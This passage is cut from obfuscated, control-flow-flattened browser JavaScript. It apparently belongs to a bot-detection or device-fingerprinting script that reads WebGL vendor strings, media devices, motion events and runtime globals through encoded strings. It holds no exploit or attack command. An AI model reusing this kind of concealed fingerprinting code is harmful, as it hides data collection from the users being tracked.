17:ie=255&Sa,ra=ie<<0,Wc=Wc.concat(ra),ir=15616;break;case 18:n=Ie,S=0|n,n=128>S,ir=n?10374:16388;break;case 19:Je=Ce[Ic],Me=Ce[je],W=Me/2,Me=Je+W,Je=0|Me,Me=Ce[_a],W=Ce[De],Ne=W/2,W=Me+Ne,Me=0|W,W=0|We,Ne=0|Ia,Pe=W===Je,Se=!Pe,ir=Se?2373:8675;break;case 20:ir=le?21644:1643;break;case 21:Tc=qc,ir=Tc?7368:10380}}();break;case 14:!function(){switch(vr){case 0:pe=w[Xa],T="\u0144\u0169\u0173\u0170\u016c\u0161\u0179\u014e\u0161\u016d\u0165\u0173",v="",o=0,ir=10;break;case 1:p=B,l=p,p=l,ae=ae.concat(p),p=void 0,l=15,f=132,h=v,y=h[f],B=y[Fc](),y=0,ir=9280;break;case 2:M[1](N,0),P=N,V=1,ir=5696;break;case 3:ie=void 0,z=0,ir=2659;break;case 4:Va=cc,ir=Va?19499:1159;break;case 5:Ca=Ls,Oa=gr,da=r,da=s,Oa[1](e[1],223207),Oa[1](e[1],0x61a02da98aee),Oa[1](e[1],18865719041),Oa[1](e[1],3),Oa[1](e[1],1),e(59),ua=Oa[66](e[1]),na=Ca[ua],ua=!na,ir=ua?6347:14760;break;case 6:ir=D<A.length?8448:4489;break;case 7:fe=oe,oe=fe,ke=oe,Y=1,ir=9504;break;case 8:ma=void 0,P=Ye,P=va,j=zc,j=P[70],V=void 0,Ie=0,ir=19751;break;case 9:U=[],ie[1](U,de),G=U,K=G,se=1,ir=11650;break;case 10:w[d]=128|t,de=++d,w[de]=0,ir=640;break;case 11:rr=6>=rr,fc=rr*rr,xa=fc>-11,Y=128|Y,ir=xa?19942:20999;break;case 12:ir=x<g.length?3435:12489;break;case 13:u+="e",ir=17696;break;case 14:Ca=Oa,Oa="\u025d\u025d\u0271\u0273\u0264\u0263\u0267\u025d\u0267\u0262",da="",ua=0,ir=3617;break;case 15:ir=f?15620:16842;break;case 16:Ve+="ppor",ir=10754;break;case 17:he="ll",ir=he?3371:6474;break;case 18:S=-n,ir=15625;break;case 19:ja=0,ce=1,ir=21640;break;case 20:hs=Be,ir=15016;break;case 21:p=Z,o=0|p,p=128>o,ir=p?18858:19586}}();break;case 15:!function(){switch(vr){case 0:ve=void 0,ve=Ls,ve=gr,ve[81]=1,ve[197]=0,ve[125]=0,ve[153]=0,ve[102]=ps,ir=17889;break;case 1:g+="2-IMU6",ir=19072;break;case 2:ge=913,ir=228;break;case 3:be++,
ir=21766;break;case 4:j=E,X=j,j=X,Wc=Wc.concat(j),ir=14827;break;case 5:is=ss.charCodeAt(As)-767,Zc+=String.fromCharCode(is),ir=4778;break;case 6:ne=Ue,ir=ne?19528:13473;break;case 7:ge=-1,ir=18731;break;case 8:n=ke,M=n,te=M.concat(te),n=N.concat(te),P=n,ir=5672;break;case 9:ms=vs,ir=ms?12577:13992;break;case 10:js=rc,ir=js?2220:12643;break;case 11:Y=q,ir=18059;break;case 12:Fc=411,ir=12460;break;case 13:Sa=-1,ir=8555;break;case 14:j=bs>>0,Ie=1&j,ir=Ie?2243:8836;break;case 15:S=n%128,L=n-S,n=L/128,L=[],M=S+128,S=63&n,n=64*E,E=S+n,le[1](L,M,E),X=L,ir=17799;break;case 16:v+="mLZcvh",ir=v?4323:6248;break;case 17:y=m,m=y,B=B.concat(m),y=f[156],m=!y,ir=m?17763:37;break;case 18:Zc=void 0,As=1,ir=20714;break;case 19:n=I!=X,ir=11648;break;case 20:ir=A?11426:14474;break;case 21:ae+="M",ae+="emory",f=l[ae],ae=255&f,p[1](o,ae),ae=o,T=ae,ir=14336}}();break;case 16:!function(){switch(vr){case 0:z[1](t,d),d=!w,ir=d?1606:13764;break;case 1:Ce=4===c,Se="\u034b\u0324\u0368\u0307\u0370\u0315\u0367\u0324\u0345\u0336\u0353",R="",x=0,i=0,ir=6730;break;case 2:pc+="n.l.google",ir=pc?4454:11372;break;case 3:ir=ze<F.length?21157:6563;break;case 4:X=j,j=X,ma=ma.concat(j),ir=9641;break;case 5:Ke=[],f[1](Ke,ze),ca=Ke,ue=ca,me=1,ir=10756;break;case 6:Y=L,N=0|Y,Y=0>N,He=Y,ir=He?9419:17507;break;case 7:ea=25!=ea,ea*=ea,ea=ea>-12,E+="ASKE",E+="D_VENDOR_",E+="WEB",E+="GL",n=X[E],I=V[ia](n),ir=ea?2598:321;break;case 8:Se=r,ee=s,Oe=Ls,oc=gr,za=new Oe[Ws],Na=+za,za=Se,ir=za?11722:2411;break;case 9:I=V[X](n),ir=2343;break;case 10:ir=18730;break;case 11:ir=19622;break;case 12:Q=xe,xe=Q,Q=void 0,ja=36,ce=154,oe=Sa,fe=oe[ce],ce=fe^ja,Q=ce,ja=Q,Q=ja,ja=void 0,ce=0,ir=3556;break;case 13:S=n%128,L=n-S,n=L/128,L=[],M=S+128,S=63&n,n=64*E,E=S+n,le[1](L,M,E),X=L,ir=19783;break;case 14:ir=9420;break;case 15:p=[],t[1](p,2),t[56]=p,ir=8361;break;case 16:S=n%128,L=n-S,n=L/128,L=[],M=S+128,S=63&n,n=64*E,E=S+n,le[1](L,M,E),j=L,ir=14502;break;case 17:We="b",ir=We?1217:2720;break;case 18:i+="er",ir=8453;break;case 19:w="\u025b\u0254\u0263\u0250\u0257\u022f\u0250\u025b\u025f\u0253",D="",ge=0,ir=12292;break;case 20:ir=C?12484:11781;break;case 21:Ie[203]=5,P=void 0,j=1,ir=5730}}();break;case 17:!function(){switch(vr){case 0:ir=ve?4715:8267;break;case 1:he+="esuoMMO",ir=14443;break;case 2:xc[1](ha,t),t=!Ha,ir=t?8779:4204;break;case 3:ir=Oc<_c.length?3719:15723;break;case 4:ir=g?2090:19978;break;case 5:I=V[ia],ir=I?587:2598;break;case 6:T=void 0,v=va,ae=zc,ae=[],p=void 0,o=229,l=11,f=v,h=f[l],l=h^o,p=l,o=p,ae[0]=o,p=ae[0],o=0===p,ir=o?7683:11589;break;case 7:ce=Q,oe=0|ce,ce=16384>oe,ir=ce?18538:11305;break;case 8:x=ee[83](g,Ma),ee[1](Ea,x),ir=18890;break;case 9:vs=_s in o,Pc=document[$s](Da),rc=Pc[0],Pc=rc[Vs],rc=vs,ir=rc?3755:3586;break;case 10:pe=w,w=pe,Wc=Wc.concat(w),ir=44;break;case 11:I=V[Ba],E=I[uc],I=Wa.indexOf(E),E=~I,ir=E?17731:3269;break;case 12:l=y,ir=20615;break;case 13:js=rc,rc=js+Fs,js=Pc[ms](rc),rc=vs,ir=rc?5378:10731;break;case 14:z=oe,O=0|z,z=128>O,ir=z?16774:21675;break;case 15:S=M,M="txeTrenni",q=xc[138](xc[144](xc[7](M,"")),""),M=q,q="cl",q+="as",q+="sName",ke=q,q="r",ir=q?10348:19620;break;case 16:d=ne[Ee],ne[Ee]=64|d,ir=19691;break;case 17:Hc=ba[ic],Ce=ba[Cc],We=Hc+Ce,Hc=ba[tc],Ce=ba[Be],Ia=Hc+Ce,ir=619;break;case 18:Se=ee,ir=Se?9867:11883;break;case 19:ir=je?18825:5324;break;case 20:d=_[10],ne=Qe^d,d=_[7],de=Qe^d,t=ne-de,d=_[9],ne=Qe^d,d=_[0],de=Qe^d,w=ne-de,ir=17667;break;case 21:we=void 0,sa=Ye,T=va,T="langiStrobA",ae=xc[138](xc[144](xc[7](T,"")),""),T=ae,ae=sa[T],ir=ae?11269:3746}}();break;case 18:!function(){switch(vr){case 0:E="U",E+="N",ir=E?21570:7691;break;case 1:ir=d?7845:20711;break;case 2:ir=B?3364:1541;break;case 3:l=h,f=l,m=f.concat(m),l=B.concat(m),ae=l,ir=4128;break;case 4:ve=je===wa,ir=ve?18888:19077;break;case 5:ir=pa<za.length?11276:11841;break;case 6:u=x[be],x[144]=i[er](u),u=ps.charAt,x[52]=i[er](u),u=ps.charCodeAt,x[83]=i[er](u),u=ps.split,x[7]=i[er](u),i="par",i+="seInt",x[109]=R[i],Ma[202]=self,Ma[176]=0,R=g[Bs],x="reganaMeikooc",i=wr[138](wr[144](wr[7](x,"")),""),Ma[31]=R[i],R=g[Pe],Ma[41]=R[Se],Ma[91]=0,Ma[96]=[],Ma[133]=[],Ma[20]=[],Ma[71]=[],Ma[156]=[],Ma[26]=[],Ma[201]=[],Ma[163]=[],Ma[143]=[],Ma[68]=[],Ma[123]=9,Ma[32]=9,g=void 0,g=205,R=0,x=8,i=Ma,i[x]=R^g,g=void 0,g=84,R=0,x=166,i=Ma,i[x]=R^g,g=void 0,g=3,R=0,x=155,i=Ma,i[x]=R^g,g=void 0,g=36,R=0,x=154,i=Ma,i[x]=R^g,g=void 0,g=153,R=0,x=78,i=Ma,i[x]=R^g,g=void 0,g=247,R=0,x=64,i=Ma,i[x]=R^g,g=void 0,g=230,R=0,x=84,i=Ma,i[x]=R^g,g=void 0,g=119,R=0,x=131,i=Ma,i[x]=R^g,g=void 0,g=16,R=0,x=175,i=Ma,i[x]=R^g,g=void 0,g=15,R=0,x=172,i=Ma,i[x]=R^g,g=void 0,g=117,R=0,x=6,i=Ma,i[x]=R^g,g=void 0,g=229,R=0,x=48,i=Ma,i[x]=R^g,g=void 0,g=155,R=0,x=191,i=Ma,i[x]=R^g,g=void 0,g=216,R=0,x=82,i=Ma,i[x]=R^g,g=void 0,g=252,R=0,x=87,i=Ma,i[x]=R^g,g=void 0,g=174,R=0,x=113,i=Ma,i[x]=R^g,g=void 0,g=52,R=0,x=135,i=Ma,i[x]=R^g,g=void 0,g=255,R=0,x=37,i=Ma,i[x]=R^g,g=void 0,g=0,R=0,x=165,i=Ma,i[x]=R^g,g=void 0,g=187,R=0,x=45,i=Ma,i[x]=R^g,g=void 0,g=65,R=0,x=159,i=Ma,i[x]=R^g,g=void 0,g=65,R=1,x=189,i=Ma,i[x]=R^g,g=void 0,g=53,R=1,x=146,i=Ma,i[x]=R^g,g=void 0,g=0,R=0,x=148,i=Ma,i[x]=R^g,g=void 0,g=174,R=0,x=90,i=Ma,i[x]=R^g,g=void 0,g=36,R=0,x=180,i=Ma,i[x]=R^g,g=void 0,R=Math[Be](),x=4294967295*R,R=x>>>0,g=R,R=g,g=R,R=65535&g,g=void 0,g=3,x=R,R=184,i=Ma,i[R]=x^g,g=void 0,g=255,R=0,x=73,i=Ma,i[x]=R^g,g=void 0,g=3,R=0,x=158,i=Ma,i[x]=R^g,g=void 0,g=229,R=0,x=11,i=Ma,i[x]=R^g,g=void 0,g=38,R=0,x=140,i=Ma,i[x]=R^g,g=void 0,g=3,R=0,x=127,i=Ma,i[x]=R^g,g=[],g[182]=8192,g[21]=4,g[24]=8192,g[99]=8192,g[168]=8192,g[193]=8192,g[108]=4,g[58]=8192,g[55]=4,g[28]=0,Ma[89]=g,Ma[170]=[],g=Ma[170],Ma=void 0,Ma=g,g="_K",ir=g?12746:20649;break;case 7:fa=[],ie[1](fa,G),$=fa,K=$,de=1,ir=20487;break;case 8:ir=10307;break;case 9:ir=Lc<ve.length?4522:3463;break;case 10:za=Se,ir=za?17803:13349;break;case 11:ir=B<m.length?20036:3434;break;case 12:L=ke,ir=8617;break;case 13:ir=t?20802:9314;break;case 14:ba=nc[ga],ir=14603;break;case 15:$e++,ir=15587;break;case 16:F=[],ir=18540;break;case 17:ir=9228;break;case 18:B=void 0,m=0,ir=11523;break;case 19:Ze=w,w=Ze,ra=w,we=1,ir=7429;break;case 20:Q=[],ir=9835;break;case 21:ze=l[f],Ke=!ze,ir=Ke?9448:3210}}();break;case 19:!function(){switch(vr){case 0:ba=new is[Ws],mc=+ba,ba=rs[30],Hc=mc-ba,ba=rs[129],mc=ba.length,ba=Hc%mc,mc=void 0,Ce=103,Ya=ba,ba=129,Je=rs,Me=Je[ba],ba=Me[Ya],Ya=ba^Ce,mc=Ya,ba=mc,mc=ba,ba=!Ja,ir=ba?19909:11936;break;case 1:pe=va[63],$=bs>>0,sa=1&$,ir=sa?5253:7489;break;case 2:ir=x<g.length?10465:14342;break;case 3:ae=void 0,o=va,l=void 0,f=3,h=127,y=o,B=y[h],h=B^f,l=h,f=l,l=f,f=o[71],h=f.length,f=o[26],y=f.length,f=h+y,h=void 0,h=3,y=f,B=127,m=o,m[B]=y^h,h=f-l,l=void 0,f=0,ir=8650;break;case 4:ve+="ac",ir=8267;break;case 5:Zc=void 0,As=1,ir=21800;break;case 6:ta=T,ir=8228;break;case 7:Se=Ra,za=Se,ir=za?14635:13313;break;case 8:za+="up.net",ir=3722;break;case 9:oe=127&xe,xe>>=7,ir=xe?8328:18823;break;case 10:Ke=ze,ir=Ke?13803:10316;break;case 11:Ra="\u02e6\u02f4\u02e2\u02a9\u02e6\u02eb\u02ee\u02e2\u02ff\u02f7\u02f5\u02e2\u02f4\u02f4\u02a9\u02e4\u02e8\u02ea",pa="",Rc=0,ir=9607;break;case 12:Tc=Oa[83](Ka,Fc),Oa[1](pc,Tc),ir=18732;break;case 13:Q=[],ir=13795;break;case 14:$=void 0,sa=ye,D=Ye,D=va,ge=0,ta=872905971..toString(35),Z="1]labolg tcejbo[",Ae=D[138](D[144](D[7](Z,"")),""),Z=Ae,Ae="p",Ae+="roces",ir=Ae?7682:4613;break;case 15:ir=De?4172:19466;break;case 16:V=[],ir=13316;break;case 17:w=_,ir=18560;break;case 18:ta=d[de],Z=Ee in ta,Ae=!Z,ir=Ae?1282:22083;break;case 19:M=V[ke],V=M.length,ke=V-1,V=0,Y=ra,N="xednIz",te=n[138](n[144](n[7](N,"")),""),n=te,N="2",N+="147",N+="483647",te=N,ir=14859;break;case 20:cc=Mc,ir=cc?11809:5482;break;case 21:ir=14344}}();break;case 20:!function(){switch(vr){case 0:za=Oe[ls],Ra=za[Be](),za=100*Ra,Ra=1e3*za,za=0|Ra,Ra=Na+za,pa=e[er](0,7,16,ee,Ra),Oe[mc](pa,za),W=void 0,Pe=1,ir=20490;break;case 1:y=p[$],B=y[sa],y=B[D],B=y[ge](l),y=new RegExp(t,da),m=B[ta](y,ps),y=new RegExp(w),B=y[Z](m),y=!B,ir=y?140:9797;break;case 2:V=X,Ie=0|V,V=16384>Ie,ir=V?4680:21959;break;case 3:Fe=-U,ir=16396;break;case 4:da[112]=ua,ir=12425;break;case 5:ir=ae?18785:1220;break;case 6:ir=9835;break;case 7:O=Qe,ir=20738;break;case 8:ee+="T",ir=5546;break;case 9:za="as",za+="e.ai",za+="d",ir=za?13382:4198;break;case 10:Z=G[je],C=!Z,ir=C?2439:295;break;case 11:J=2,Te++,rr=19>>rr,ea=J+rr,fc=ea*ea,kc=J*rr,J=4*kc,J=fc>=J,ir=J?6412:18020;break;case 12:N=te,He=void 0,te=void 0,Te=S,Qa=q[na],q=Qa[aa],Sa=!q,ir=Sa?8263:1702;break;case 13:D=ce[G],ge=159&D,D=w+ge,A=65535&D,D=G+1,ge=ce[D],D=159&ge,ge=A+D,w=65535&ge,ir=19075;break;case 14:H=y,F=0|H,H=16384>F,ir=H?418:14694;break;case 15:z=ie,ie=z,ja=ie,ce=1,ir=14819;break;case 16:ir=Z?228:2539;break;case 17:q=Ye,N=va,Aa=L,He="\u017d\u0109\u0171\u015c\u0128\u015a\u013b\u0155\u0126\u010b\u0162\u0101\u016e\u0100",te="",Te=0,Qa=0,ir=16487;break;case 18:R=u,i=!R,ir=i?2689:11332;break;case 19:ir=Ee?614:6626;break;case 20:j=ma[203],P=3===j,ir=9321;break;case 21:O=[],M[1](O,z),_=O,oe=_,fe=1,ir=16771}}();break;case 21:!function(){switch(vr){case 0:ir=1412;break;case 1:ge=bs,ta=Ye,Z=va,Ae=zc,Ae=Z[74],ir=Ae?7305:18634;break;case 2:Ie=0,ir=4777;break;case 3:Qs=Ys in Pc,rc=!Qs,ir=3586;break;case 4:ba=void 0,Ia=84,mc=166,Hc=rs,Ce=Hc[mc],Ya=Ce^Ia,Ce=Ya+1,Hc[mc]=Ce^Ia,Ia=Hc[mc],ba=Ia,ir=16650;break;case 5:me=[],_e=64*H,ze=F+_e,w[1](me,ze),_e=me,B=_e,m=1,ir=8325;break;case 6:be=_a,he=x,Re=he.indexOf(be),be=-1,qe=Re===be,ir=qe?2089:6538;break;case 7:L=E,M=0|L,L=128>M,ir=L?5159:15848;break;case 8:ir=Da?16391:1577;break;case 9:i+="pad",ir=19848;break;case 10:ir=8456;break;case 11:g+="z",Ma[4]=g,g=void 0,g=Ea,Ma=wr,R=g[Ba],wr[1](e[1],211756),wr[1](e[1],4901833802864),wr[1](e[1],2),wr[1](e[1],2),e(59),x=wr[66](e[1]),i=x,x=R[i],ir=x?1355:17666;break;case 12:ae=bs>>0,p=1&ae,ir=p?8608:13705;break;case 13:ir=13956;break;case 14:ir=F<ue.length?21095:10368;break;case 15:_=O,O=_,ia=O,O=ia,ia=O,Wc=Wc.concat(ia),ir=2472;break;case 16:ir=Da?9315:20587;break;case 17:w=8192>t,ir=11274;break;case 18:y++,ir=9280;break;case 19:_=w.length,ne=_-1,_=w[ne],de=64&_,ir=de?6720:11330;break;case 20:Ca=464^gr[83](ve,la),wa+=String.fromCharCode(Ca),ir=2376;break;case 21:G=-U,ir=9258}}()}}();break;case 12:!function(){switch(dr){case 0:!function(){switch(vr){case 0:f=[],d[1](f,l),h=f,v=h,p=1,ir=21516;break;case 1:ir=$?170:8492;break;case 2:d=t[w],G=d[za],xc[1](e[1],15651596),xc[1](e[1],301049917282848),xc[1](e[1],49603865114),xc[1](e[1],3),xc[1](e[1],2),e(59),d=xc[66](e[1]),A=G[V](d),ir=1122;break;case 3:ze++,ir=3595;break;case 4:ir=vs?21090:8872;break;case 5:Tc=pc[138](pc[144](pc[7](Tc,"")),""),qc=new RegExp(Tc),Tc="\x8f\x91\x8e\x93\x8e\x82\x8e\x8b",ga="",La=0,ir=75;break;case 6:tc=Pa[ic],_a=tc===La,ir=_a?18951:2242;break;case 7:Ae=Ee[81],T=!Ae,ir=T?642:19523;break;case 8:T=v,v=T,ir=v?21989:13672;break;case 9:aa=!Ca,ir=aa?2315:13762;break;case 10:ir=As<ss.length?5611:11399;break;case 11:ir=pa?14728:167;break;case 12:Oa[32]=5,aa=s(),ve=aa,la=1,ir=2438;break;case 13:w[1](y,m),m=!h,ir=m?328:10923;break;case 14:_=O,O=_,fe=fe.concat(O),O=void 0,_=0,ir=2634;break;case 15:ne=Ee,Ue=ne,ne=Ue.concat(d),K=ne,d=K,K=d,Wc=Wc.concat(K),ir=12842;break;case 16:U=Fe,Fe=64>U,ir=Fe?7433:325;break;case 17:_e=1,ir=5282;break;case 18:Ne=Pe,ir=Ne?9410:14755;break;case 19:ir=G?15906:10475;break;case 20:ir=Wa<Da.length?16484:7719;break;case 21:ir=p?5125:2312}}();break;case 1:!function(){switch(vr){case 0:ir=le?294:11748;break;case 1:ir=17866;break;case 2:i+="one|ipod|i",ir=13570;break;case 3:D=0,ir=15714;break;case 4:ms=!Qs,ir=266;break;case 5:R=u,u=i[R],be="seciveDetaremune",he=x[138](x[144](x[7](be,"")),""),x=he,ir=u?19596:10412;break;case 6:xa=!ic,qe=!1,fc=xa*xa,ks=!z,ea=5|ks,xa=ea<<29,rr=fc>xa,Le=1,ir=rr?1344:16778;break;case 7:I=X[111],S=I.length,L=void 0,M=0,ir=13480;break;case 8:Y=te,te=Y,N=N.concat(te),Y=M[71],te=!Y,ir=te?15652:1093;break;case 9:F+=")\\/",ir=12364;break;case 10:O=we,we=O,O=we,fe=ra.concat(O),z[1](fe,t),z[1](fe,ia),ie=fe,fe=ie,ie=fe,ja=ja.concat(ie),Qa++,ir=15713;break;case 11:G=[],fa=64*ne,$=de+fa,z[1](G,$),fa=G,se=fa,d=1,ir=4459;break;case 12:ie=z%128,O=z-ie,z=O/128,O=[],_=ie+128,ie=127&z,M[1](O,_,ie),oe=O,ir=6755;break;case 13:Z+="ut",ir=18631;break;case 14:ie=fe,ks=1,ea=ea>=3,fc=ks+ea,fe=ie,J=fc*fc,rr=ks*ea,ea=3*rr,te=fe,fc=J>=ea,Q=1,ir=fc?514:2048;break;case 15:ir=12582;break;case 16:ir=Pa?11464:332;break;case 17:ir=ie?11463:19914;break;case 18:w=D,D=G[w],ir=D?20550:5733;break;case 19:ir=v?14336:13312;break;case 20:ta=D[Ba],D="emaNppa",Z=ge[138](ge[144](ge[7](D,"")),""),D=ta[Z],ta=void 0,Z=D,Z+=ps,D=[],Ae=0,ir=16620;break;case 21:ie[1](_,K),K=!w,ir=K?8457:22183}}();break;case 2:!function(){switch(vr){case 0:z[1](Qe,se),se=!t,ir=se?13388:5196;break;case 1:F=B,ue=0|F,F=128>ue,ir=F?2245:16867;break;case 2:J=28|J,xa=J*J,ks=xa>-126,Lc=6,ir=ks?17514:18982;break;case 3:ms=Cs===ar,ir=ms?20747:20099;break;case 4:De+="roppusn",ir=19466;break;case 5:ir=10729;break;case 6:rs[3]=1,ir=1257;break;case 7:Na+="seText",Ra=$e[Na],Na="e",ir=Na?20675:19755;break;case 8:ha+="ND_LINE",ir=12358;break;case 9:la=ve,ve=":",ir=ve?21804:555;break;case 10:ze=v[185],Ke=!ze,ir=Ke?3754:17960;break;case 11:f=l%128,h=l-f,l=h/128,h=[],y=f+128,f=63&l,l=64*o,o=f+l,d[1](h,y,o),C=h,ir=4364;break;case 12:F+="([0",ir=F?13314:20737;break;case 13:ir=21889;break;case 14:m=h[f],H=m[y],B[y]=H^l,ir=11363;break;case 15:O=z,z=O,oe=oe.concat(z),z=ie[96],O=z[Qe],z=O.length,_=void 0,t=0,ir=5355;break;case 16:qe=i,i=typeof qe,Ta=i===Jc,ir=Ta?19808:9284;break;case 17:ze=1,ir=16555;break;case 18:yc=[],yc[4]=mc,yc[1]=nc^Ia,yc[8]=ba^Ia,yc[3]=rs^Ia,yc[6]=Ja^Ia,rs=Uc.type,Uc=rs===pc,ir=Uc?11492:8360;break;case 19:De=72===c,ir=De?20968:6561;break;case 20:ir=14507;break;case 21:n=0,Q=[],oe=xe,xe=ps,ir=10667}}();break;case 3:!function(){switch(vr){case 0:K=w,w=K,z=w,O=1,ir=1323;break;case 1:f=24,ir=7432;break;case 2:ir=Te<Aa.length?8741:38;break;case 3:ua=wa[83](Ca,da)-187,Oa+=String.fromCharCode(ua),ir=17611;break;case 4:ir=6760;break;case 5:z[1](_,A),A=!O,ir=A?4482:6217;break;case 6:ir=17735;break;case 7:o=C,l=0|o,o=128>l,ir=o?12:21516;break;case 8:h=l,ir=h?19968:18472;break;case 9:Ec+=ps,Ec=Ec[Se](),hc=void 0,Oc=0,ir=1473;break;case 10:q+="emove",ir=19620;break;case 11:pc+="19",pc+="302",Ua[Ka]=pc,Ka=Ua,Oa[1](aa,Ka),Ua="i",ir=Ua?12935:11404;break;case 12:T=Ye,v=va,o=zc,o=T[Ta],l=!o,o=!l,ir=o?3621:16966;break;case 13:ve=void 0,ve=Ls,ve=gr,je=s,wa=je[La](),je="tpmetta",la=ve[138](ve[144](ve[7](je,"")),""),je=wa.indexOf(la),wa=-1,la=je>wa,ir=la?3593:10529;break;case 14:Oa=da,da=!Oa,ir=da?21740:1353;break;case 15:u++,ir=1190;break;case 16:_=O,O=_,fe=fe.concat(O),O=void 0,_=0,ir=11338;break;case 17:Ka=pc+aa,aa=Ka+wa,Ka="txeTsutats",pc=Oa[138](Oa[144](Oa[7](Ka,"")),""),Ka=da[pc],pc=aa+Ka,aa=void 0,Ka=pc,Ka+=ps,pc=[],Fc=0,ir=22085;break;case 18:me=127&ue,ue>>=7,ir=ue?19811:20806;break;case 19:Tc++,ir=5222;break;case 20:Xe=63===ts,e[1].push(271946),e[1].push(4599995236074),e[1].push(2),e[1].push(2),e(59),Zc=e[1].pop(),As=Zc,Zc="cli",Zc+="entTo",Zc+="p",is=Zc,ir=Xe?2091:13512;break;case 21:ir=Te?4678:17894}}();break;case 4:!function(){switch(vr){case 0:f=1,ir=13353;break;case 1:ne=[],Ue=0>d,Ee=Ue,ir=Ee?4395:18662;break;case 2:Me=W[0],W[0]=128|Me,ir=12806;break;case 3:Pe+="uet",ir=10570;break;case 4:Lc=void 0,De=s,es=De[0],De=1|es,Lc=De,De=Lc,Ts=De,ir=15849;break;case 5:_=w[ne],w[ne]=64|_,ir=2054;break;case 6:$=D,fa=$,$=fa,fa=$,$=bs>>0,sa=1&$,ir=sa?20613:16896;break;case 7:O=t,t=O,O=fe.concat(t),t=void 0,Qe=_,Qe+=xe,_=[],A=0,ir=11394;break;case 8:na=aa,ir=17995;break;case 9:ir=be?15488:15459;break;case 10:ir=Ka?2056:12833;break;case 11:Ua+="Serve",Ua+="rs",na[Ua]=aa,aa=na,na=new ua(aa),ua=!na,ir=ua?12516:648;break;case 12:J=28,ks=27|ks,xa=J+ks,ua+="e",kc=xa*xa,ea=J*ks,ks=kc>=ea,ir=ks?2380:19628;break;case 13:A=128|A,ir=5228;break;case 14:te=N[Aa],Te=te[za],xa=ma instanceof Boolean,He=Te[V](Uc),fc=3,rr=!$a,J=J>26,kc=xa*xa,ks=fc*fc,ks=kc+ks,kc=rr*rr,ea=J*J,kc+=ea,kc=ks*kc,ea=xa*rr,ks=fc*J,ks=ea+ks,rr=ks*ks,kc=kc>=rr,ir=kc?5379:6405;break;case 15:Yc=484^Os.charCodeAt(gc),Ps+=String.fromCharCode(Yc),ir=3110;break;case 16:ve=void 0,wa=0,ir=14761;break;case 17:ir=ve?15879:21611;break;case 18:ce=Qa,oe=0|ce,ce=16384>oe,ir=ce?16746:6628;break;case 19:be=i[R],u=be[x],ir=10412;break;case 20:A=O,w=0|A,A=16384>w,ir=A?9386:2469;break;case 21:pe=void 0,$=Ye,sa=va,D=na,ge=0,ta=Ne,Z=Ea,Ae=qa,T=Qe,C=za,v=La,ae=Je,p=t,p=da,p=Oe,o=ps,o=w,o=Ks,ir=7365}}();break;case 5:!function(){switch(vr){case 0:ir=2179;break;case 1:ge=va[152],ta=void 0,Ae=0,ir=9350;break;case 2:rc=Ds+Fs,or=Pc[ms](rc),js=!or,ir=12643;break;case 3:m=l[y],B=!m,ir=18048;break;case 4:K=127&w,w>>=7,ir=w?22150:21548;break;case 5:ir=A?11943:14823;break;case 6:ir=he?18507:137;break;case 7:x=g[Ic](i),i=Ma[98],u=i[er](0,Ma,36,1,Ma),R=x[Xe](u),ir=17955;break;case 8:ha+="_D",ir=14945;break;case 9:Ds=l[202],js=Ds[Hs],Ds=js+Fs,js=Pc[ms](Ds),rc=!js,ir=11620;break;case 10:be=u,ir=be?19940:19752;break;case 11:ir=ae?8204:20674;break;case 12:qc=Oa[83](Ka,Tc),ga=qc^Fc,Fc=qc,pc+=String.fromCharCode(ga),ir=19564;break;case 13:$c=69===c,ir=9829;break;case 14:gc=oc,ir=20769;break;case 15:y++,ir=11460;break;case 16:Lc=void 0,De=s,De=-1,Lc=De,De=Lc,Ts=De,ir=14539;break;case 17:ue=ae[31],me=ue[qa](as),ir=me?13317:3689;break;case 18:G=127&d,d>>=7,ir=d?20680:6504;break;case 19:w+="ed",ir=11619;break;case 20:ir=ya?6444:1128;break;case 21:me=ue,ue=me,B=ue,m=1,ir=14694}}();break;case 6:!function(){switch(vr){case 0:ir=13638;break;case 1:ir=w?7272:7819;break;case 2:ve+="rT",ir=17548;break;case 3:i=u,x[130]=e[i],x[183]=e[Je],x[120]=e[er],u=R[W],ir=u?16648:1250;break;case 4:f=F,h=f,f=h,h=void 0,B=101,m=33,H=l,F=H[m],ue=F[Fc](),F=0,ir=15019;break;case 5:Oa=wa[rs],da=!Oa,ua=!da,ir=ua?20069:14444;break;case 6:ia=va[118],we=bs>>0,O=1&we,ir=O?14500:14340;break;case 7:f[1](H,ue),ue=!F,ir=ue?19616:21668;break;case 8:Pe="B",Pe+="lu",ir=Pe?4100:8518;break;case 9:ir=V?6756:21577;break;case 10:B=T[l],m=B>>4,B=T[l],H=4,F=B<<H,B=m+F,m=B+23,T[l]=255&m,B=l+1,m=l+1,H=T[m],m=H>>4,H=l+1,F=T[H],H=4,ue=F<<H,H=m+ue,m=H+23,T[B]=255&m,ir=8450;break;case 11:$e++,ir=11848;break;case 12:m="l",ir=m?13441:15882;break;case 13:La+="_^",ir=18981;break;case 14:jc=ce,ir=12515;break;case 15:z=oe,ra=0|z,z=128>ra,ir=z?12520:2505;break;case 16:Bc=Ac,Ac=64>Bc,ir=Ac?10240:20652;break;case 17:G=[],z[1](G,U),fa=G,d=fa,ne=1,ir=16459;break;case 18:R="\u03d3\u03db\u03da\u03d7\u03df\u03fa\u03db\u03c8\u03d7\u03dd\u03db\u03cd",u="",be=0,ir=14985;break;case 19:be=i[R],he=be[x](),ir=he?20868:8235;break;case 20:l=f,f=64>l,ir=f?261:18474;break;case 21:aa=na[ua](ps),ua=!aa,ir=ua?12300:2438}}();break;case 7:!function(){switch(vr){case 0:Qe=[],ir=7785;break;case 1:g+="la",ir=12899;break;case 2:C=0,ir=19082;break;case 3:Z=[],xc[1](Z,ge),C=Z,G=C,$=1,ir=7616;break;case 4:_[A]=128|O,Ze=++A,_[Ze]=0,ir=9639;break;case 5:Va++,ir=10788;break;case 6:se=t,ir=7815;break;case 7:ir=1123;break;case 8:f=26,ir=7432;break;case 9:ne=[],Ue=0>d,Ee=Ue,ir=Ee?19817:18596;break;case 10:ir=De?16009:395;break;case 11:C=Z,Z=C,G=Z,$=1,ir=1036;break;case 12:Pc=l[202],rc=Bc in Pc,ir=rc?17450:15371;break;case 13:Te=282,ir=356;break;case 14:O=w,ir=14348;break;case 15:ir=cc<ka.length?7366:19681;break;case 16:ir=Ae<Z.length?19872:7814;break;case 17:H=[],ir=6375;break;case 18:de=w,U=0|de,de=128>U,ir=de?17612:16459;break;case 19:B=p[h],y=!B,ir=5128;break;case 20:Oa=Ca[Lc],ir=14795;break;case 21:ua=wa[Ic],Oa=!ua,ir=1353}}();break;case 